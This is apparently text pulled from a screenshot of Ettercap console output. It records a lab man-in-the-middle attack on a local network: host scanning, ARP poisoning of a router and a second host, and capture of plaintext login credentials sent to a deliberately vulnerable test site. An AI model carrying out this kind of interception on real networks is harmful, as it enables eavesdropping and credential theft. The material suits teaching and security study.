 Delete Host
Add to Target 1
Add to Target 2
34 plugins
42 protocol dissectors
57 ports monitored
28230 mac vendor fingerprint
1766 tcp OS fingerprint
2182 known services
Lua: no scripts were specified, not starting up!
Starting Unified sniffing...
Randomizing 255 hosts for scanning...
Scanning the whole netmask for 255 hosts...
4 hosts added to the hosts list...
Host 192.168.0.1 added to TARGET1
Host 192.168.0.106 added to TARGET2
ARP poisoning victims:
GROUP 1 : 192.168.0.1 C0:C9:E3:32:9A:96
GROUP 2 : 192.168.0.106 08:00:27:C5:82:93
HTTP : 44.228.249.3:80 -> USER: adminlogin PASS: adminpassword INFO: http://testphp.vulnweb.com/login.php
CONTENT: uname=adminlogin&pass=adminpassword